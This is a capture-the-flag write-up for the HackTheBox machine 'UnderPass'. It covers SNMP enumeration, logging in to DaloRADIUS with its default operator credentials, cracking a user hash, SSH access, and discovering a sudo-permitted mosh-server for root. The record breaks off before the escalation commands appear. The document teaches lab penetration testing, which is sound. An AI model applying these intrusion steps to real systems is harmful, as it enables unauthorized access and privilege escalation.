[HackTheBox] UnderPass
[Machine Details]
| Machine Name | Difficulty | OS | Release Date | Machine Author |
|---|---|---|---|---|
| Code | Easy | Linux | Dec 21, 2024 | dakkmaddy |
🧩 About UnderPass
UnderPass is an easy-difficulty Linux machine that starts with an open SNMP service discovered on the UDP. Enumeration of this service reveals valuable system information, including the presence of a DaloRADIUS web application. The platform appears to be freshly installed and still uses its default configuration, including default credentials for the operator account. This misconfiguration allows retrieval of valid user credentials, leading to initial access to the system. Privilege escalation is achieved through a misconfigured mosh-server binary, which also operates over UDP and is permitted to run with sudo rights. When executed via mosh or mosh-client, it spawns a root shell, resulting in full system compromise.
[Reconnaissance]
💻 NMAP Scan
A targeted NMAP scan against the machine underpass.htb revealed two open ports in TCP and one open port in UDP.
Nmap scan report for underpass.htb (10.129.231.213)
Host is up (0.34s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
|_  256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
80/tcp open  http    Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for underpass.htb (10.129.231.213)
Host is up (0.20s latency).
Not shown: 92 closed udp ports (port-unreach)
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
Service Info: Host: UnDerPass.htb is the only daloradius server in the basin!- Port 22 (SSH)
The SSH service is running OpenSSH 8.9p1 (Ubuntu 3ubuntu0.10), a common version found on Ubuntu systems. While no unauthenticated vulnerabilities are known for this version, it may become useful later if credentials or an SSH private key are discovered, potentially allowing for remote shell access. - Port 80 (HTTP)
The web server is running Apache 2.4.52 on Ubuntu, presenting the default Apache landing page. While technically vulnerable to HTTP request smuggling (Pause-based Desync), this vector is not required for exploitation on this box. - Port 161 (SNMP)
An SNMPv1 service is accessible using the default community string public, exposing sensitive system information. The service runs on net-snmp and identifies the host asUnDerPass.htb, notably described asthe only daloradius server in the basin!. This clue leads to the discovery of a DaloRADIUS web platform.
👣 Checking SNMP
Using snmp-check with the default community string public and SNMP version 2c, we were able to retrieve key system information from port 161/UDP:
snmp-check -v2c -c public 10.129.231.213
Key findings from SNMP response:
- IP Address: 10.129.231.213
- Hostname:
UnDerPass.htb is the only daloradius server in the basin! - OS Description:
Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64 - Contact:
steve@underpass.htb - Location:
Nevada, U.S.A. but not Vegas
This reconnaissance step was particularly valuable because the hostname explicitly hinted at the presence of a DaloRADIUS installation.
🕵️ Inspecting DaloRADIUS

Appending /daloradius to the target website (http://underpass.htb/daloradius) initially returns a 403 Forbidden page:
To investigate further, we searched for DaloRADIUS source code and found its open-source repository on GitHub: https://github.com/lirantal/daloradius

Reviewing the repository’s installation files revealed two points of interest:
/setup/install.sh/doc/install/INSTALL

These files are accessible on the target at:
http://underpass.htb/daloradius/setup/install.shhttp://underpass.htb/daloradius/doc/install/INSTALL


Both files contain the same default credentials:
Username: administrator
Password: radius
The INSTALL file further hints that these credentials are specifically for the Operators.
With a valid set of default credentials, the next step was to locate the actual login page. Using GitHub’s code search functionality, we searched for login.php within the repo, filtering by path to identify potential login endpoints:

This revealed two key paths:
/app/users/login.php— likely for general users/app/operators/login.php— likely for admin/operator access

We navigated to http://underpass.htb/daloradius/app/operators/login.php and successfully logged in using the default operator credentials. This granted us access to the DaloRADIUS dashboard:
[Initial Access]
🗝️ Credential Extraction

As an initial step, we explored known vulnerabilities affecting DaloRADIUS listed on Huntr.dev, a bug bounty platform for open-source projects. While several issues are interesting and could be a potential candidate to exploit DaloRADIUS, none of the ones we tested were successful.
With direct access to the DaloRADIUS web application, we pivoted to manual approach, inspecting various panels and features for any misconfigurations or exposed data that could aid in further compromise.
Fortunately, under the Management tab, we accessed the User Listing page and found a user account with its credentials, username and password, stored in cleartext!

👨💻 Logging In as svcMosh
After retrieving the user credentials from the DaloRADIUS web application, we used CrackStation, to decode the hash back to plaintext.

With the recovered credentials, we attempted to log in via SSH as the user svcMosh, and authentication was successful.

This granted us an initial foothold on the target machine with user-level access.
[Privilege Escalation]
🔍 Discovering a Privileged Script
While exploring the system as svcMosh, we looked for commands the user could execute with elevated privileges. Running sudo -l revealed that svcMosh has permission to execute /usr/bin/mosh-server as root without providing a password:

📄 Inspecting mosh-server
To understand potential abuse of this binary, we reviewed its manual page:

Key findings:
mosh-serverbinds to a high UDP port (default range: 60000–61000).- It generates a session encryption key and waits for an incoming client.
- Upon a successful connection, it executes the user’s login shell.
- If no client connects within 60 seconds, the server exits.
The behavior implies that, when run, mosh-server could spawn a shell and if it's executed with sudo, that shell would have root privileges
Now, since the manual references mosh-client, we checked its documentation as well:
